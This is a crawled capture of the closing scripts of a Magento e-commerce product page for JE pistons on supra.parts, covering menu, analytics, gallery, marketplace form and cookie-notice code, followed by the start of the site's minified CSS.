            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit = 10;
        var i = 0;
        var items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script>
<script id="gtag_8">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }


        $(".home-item-parent > a").attr("href", "https://supra.parts/");


    });</script>
<script id="gtag_9">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                  var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/supra.parts\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/supra.parts\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/supra.parts\/","customerLoginUrl":"https:\/\/supra.parts\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1769851705\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/supra.parts\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/supra.parts\/page_cache\/block\/render\/id\/22059\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_22059","catalog_product_view_sku_42-c3e4bf623e99db354597ce1e6346507e"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/42-82mm-je-pistons-ultra-series.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
					 "enabled": false,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",

					"eventType":"hover",
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/ff2ae578a24e670a56956977ff552911\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","img":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","full":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/80267f2e2de63bea7988e517d1b444ad\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","caption":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","position":"1","isMain":true,"type":"image","videoUrl":null,"img_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.webp"}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					  "keyboard": false,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",

					                        "height": 600,
                     "thumbwidth": "150",
                    "thumbheight": "150",

                                            "transitionduration": 500,
                     "transition": "slide",

											"navarrows": true,
					 "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },

                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },

                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"768px"
						},

						"options":{
							"options":{
								"nav":"dots"
							},

							"magnifierOpts": {
								"enabled": false
							}
						}
					}

				}
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-22059]": {
            "priceBox": {
                "priceConfig":  {"productId":"22059","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>
<script>
        require([
            "jquery",
            "Magento_Ui/js/modal/alert",
            "mage/mage"
        ], function($, alert) {
            var askDataForm = $('#ask-form');
            var cardType = 1;

            askDataForm.mage('validation', {});
            var flagDataForm = $('#flag-form');
            flagDataForm.mage('validation', {});
            
            
            
            
            
            
            
            
            

            $('body').append($('#wk-mp-ask-data'));
            $('body').append($('#wk-mp-flag-data'));
            $(".wk-seller-rating-number" ).mouseover(function() {
                $( ".wk-seller-rating" ).show();
            }).mouseout(function() {
                $( ".wk-seller-rating" ).hide();
            });

            $('#askque').click(function() {
                $('#ask-form input,#ask-form textarea').removeClass('mage-error');
                $('.page-wrapper').css('opacity','0.4');
                $('.wk-mp-model-popup').addClass('_show');
                $('#wk-mp-ask-data').show();
            });
            $('.wk-close').click(function() {
                $('.page-wrapper').css('opacity','1');
                $('#resetbtn').trigger('click');
                $('#wk-mp-ask-data').hide();
                $('#ask-form .validation-failed').each(function() {
                    $(this).removeClass('validation-failed');
                });
                $('#ask-form .validation-advice').each(function() {
                    $(this).remove();
                });
            });
            $('#askbtn').click(function() {
                if (askDataForm.valid()!=false) {
                    var thisthis = $(this);
                    if (thisthis.hasClass("clickask")) {
                         thisthis.removeClass('clickask');
                        $('#wk-mp-ask-data').addClass('mail-procss');
                        $.ajax({
                            url:'https://supra.parts/marketplace/seller/sendmail/',
                            data:$('#ask-form').serialize(),
                            type:'post',
                            dataType:'json',
                            success:function(d) {
                                thisthis.addClass('clickask');
                                $('#wk-mp-ask-data').removeClass('mail-procss');
                                alert({
                                    title: $.mage.__('Success Message'),
                                    content: $.mage.__('Your mail has been sent...'),
                                    actions: {
                                        always: function(){
                                            $('.wk-close,#resetbtn').trigger('click');
                                        }
                                    },
                                    buttons: [{
                                        text: $.mage.__('Close'),
                                        class: 'action primary close',
                                        click: function () {
                                            this.closeModal(true);
                                        }
                                    }]
                                });
                                $('.wk-close,#resetbtn').trigger('click');
                            }
                        });
                         }
                    return false;
                }
            });
            $('#reportflag').click(function() {
                $('#flag-form input,#flag-form textarea').removeClass('mage-error');
                $('.page-wrapper').css('opacity','0.4');
                $('.wk-mp-model-flag-popup').addClass('_show');
                $('#wk-mp-flag-data').show();
            });
            $('.wk-product-flag-close').click(function() {
                $('.page-wrapper').css('opacity','1');
                $('#resetflagbtn').trigger('click');
                $('#wk-mp-flag-data').hide();
                $('#flag-form .validation-failed').each(function() {
                    $(this).removeClass('validation-failed');
                });
                $('#flag-form .validation-advice').each(function() {
                    $(this).remove();
                });
            });
            $('.flag-reason').on('change',function(e) {
                if($(this).val() == "other_value") {
                    $('.wk-flag-other-reason').show();
                    $('.wk-flag-other-reason').addClass('required-entry');
                } else {
                    $('.wk-flag-other-reason').hide();
                    $('.wk-flag-other-reason').removeClass('required-entry');
                }
            });
            $('#resetflagbtn').on('click', function(e) {
                $('.wk-flag-other-reason').show();
                $('.wk-flag-other-reason').addClass('required-entry');
            });
            $('#flagbtn').click(function() {
                if (flagDataForm.valid()!=false) {
                    var thisthis = $(this);
                    if (thisthis.hasClass("clickflag")) {
                        thisthis.removeClass('clickflag');
                        $('#wk-mp-flag-data').addClass('mail-procss');
                        $.ajax({
                            url:'https://supra.parts/marketplace/product/reportflag/',
                            data:$('#flag-form').serialize(),
                            type:'post',
                            dataType:'json',
                            success:function(content) {
                                var messageContent = $('.wk-alert-modal-content').html();
                                thisthis.addClass('clickflag');
                                $('#wk-mp-flag-data').removeClass('mail-procss')
                                alert({
                                    title: $.mage.__('Report Product'),
                                    content: $('.wk-flag-status-content'),
                                    actions: {
                                        always: function(){
                                            $('.wk-product-flag-close,#resetflagbtn').trigger('click');
                                            $('.wk-flag-other-reason').show();
                                            $('.wk-flag-other-reason').addClass('required-entry');
                                        }
                                    },
                                    buttons: [{
                                        text: $.mage.__('Close'),
                                        class: 'action primary close',
                                        click: function () {
                                            this.closeModal(true);
                                        }
                                    }]
                                });
                                $('.wk-alert-modal-content').append(messageContent);
                            }
                        });
                    }
                    return false;
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/supra.parts\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"22059":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/supra.parts\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/22059\\\/\",\"data\":{\"product\":\"22059\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/supra.parts\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/22059\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/supra.parts\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"22059\",\"uenc\":\"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":1549,"max_price":1549,"max_regular_price":1549,"minimal_regular_price":1549,"special_price":null,"minimal_price":1549,"regular_price":1549,"formatted_prices":{"final_price":"<span class=\"price\">$1,549.00<\/span>","max_price":"<span class=\"price\">$1,549.00<\/span>","minimal_price":"<span class=\"price\">$1,549.00<\/span>","max_regular_price":"<span class=\"price\">$1,549.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$1,549.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1549,"max_price":1549,"max_regular_price":1549,"minimal_regular_price":1549,"special_price":1549,"minimal_price":1549,"regular_price":1549,"formatted_prices":{"final_price":"<span class=\"price\">$1,549.00<\/span>","max_price":"<span class=\"price\">$1,549.00<\/span>","minimal_price":"<span class=\"price\">$1,549.00<\/span>","max_regular_price":"<span class=\"price\">$1,549.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$1,549.00<\/span>","regular_price":"<span class=\"price\">$1,549.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$1,549.00<\/span>"}},"images":[{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/b9c8c83877aa8a96d2ce5298db28210c\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":270,"resized_height":335},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/1a1898eccffbc8f2751ae809ee63570a\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":300,"resized_height":300},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/71865e8881c4a6e42705844e04c377c3\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":75,"resized_height":90},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/1a1898eccffbc8f2751ae809ee63570a\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":300,"resized_height":300},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/26575bf8d8205a07421939266b14fdf1\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":270,"resized_height":207},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/71865e8881c4a6e42705844e04c377c3\/3\/b\/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"42-c3e4bf623e99db354597ce1e6346507e-3b1084_ae741fb94f3c4416ac072aaaf7849695~mv2","resized_width":75,"resized_height":90}],"url":"https:\/\/supra.parts\/42-82mm-je-pistons-ultra-series.html","id":22059,"name":"82mm JE Pistons- Ultra Series","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/supra.parts\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":22059,\"uenc\":\"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }</script>
<script nonce="NXQ4eTFqbmp1OW1vaWc3ZWh4ajZicDFxaHNuaXI1Z2s=">
    require([
        'jquery',
        'mage/mage',
        'mage/translate'
    ], function($){
      $('body').on('click','.wk-ui-datepicker-trigger',function(){
          $(this).next().focus()
      });
    }
);</script>
<script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script id='gtag_10'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/supra.parts\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='360';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =360;
        }

        /*if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }*/

        function custom() {
            if (document.getElementById('cookienotice-wrapper').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                /*if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('cookienotice-wrapper').style.display = 'none';
                }*/
            }
        }
        function updateGTMConsens() {
            gtag('consent', 'update', {
                'ad_storage': 'granted',
                'analytics_storage': 'granted'
            });
        }
        function showDiv() {
            document.getElementById('cookienotice-wrapper').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
             }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            updateGTMConsens();
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('cookienotice-wrapper').style.display = 'block';
            }
        });

         </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/yttheme.min.css
body_size: 11326
content:
.ul-nostyle{list-style:none;margin:0;padding:0}body{overflow-x:hidden}#cookie-status{display:none}.text-logo{display:none !important}.minicart-wrapper .action.showcart .text{margin:unset}img{width:auto;max-width:100%;height:auto}.swatch-option-tooltip{display:none !important}.slick-slider{direction:ltr}.wishlist-toolbar br{display:none}.wishlist-index-index .column:not(.sidebar-additional) form .actions-toolbar{margin-bottom:30px !important}.products-grid.wishlist .product-items .product-item .product-reviews-summary{padding-left:20px}.toolbar .pager .limiter strong{font-weight:400}.container{width:94%;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_head_item>.sm_megamenu_title>a{font-size:107.69%;text-transform:uppercase;font-weight:500;display:table;padding-bottom:5px}.search.results dl.block{margin-left:-5px;margin-right:-5px}.search.results dl.block dt.title{margin-left:5px;margin-right:5px}.search.results dl.block dd.item{display:inline-block;margin:0 5px 10px}.minicart-wrapper{max-width:unset}.cms-index-index .col1-layout>.container{width:100%;max-width:100%}.page-bottom{padding-top:7px}.row-content .col-sidebar{width:270px}.row-content .col-main{width:calc(100% - 300px)}.page-layout-2columns-left .row-content .col-sidebar{float:left}.page-layout-2columns-left .row-content .col-main{float:right}.page-layout-2columns-left .row-content:after{content:"";display:block;clear:both}.page-layout-2columns-right .row-content .col-sidebar{float:right}.page-layout-2columns-right .row-content .col-main{float:left}.page-layout-2columns-right .row-content:after{content:"";display:block;clear:both}.page-layout-3columns .row-content{display:flex}.page-layout-3columns .row-content .col-left{float:left;order:1}.page-layout-3columns .row-content .col-right{float:right;order:2}.page-layout-3columns .row-content .col-main{width:calc(100% - 600px);margin:0 auto;order:2}.page-layout-3columns .row-content:after{content:"";display:block;clear:both}.container-logo{padding-top:30px}.logo-content{margin:0;padding:0}.logo-content .logo{display:inline-block;vertical-align:top}.logo-content .logo img{vertical-align:top}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,textarea::-moz-placeholder{color:#333}.product-megamenu .quickview-handler{display:none !important}.modal-dialog{margin:40px auto}.table-comparison .quickview-handler{display:none 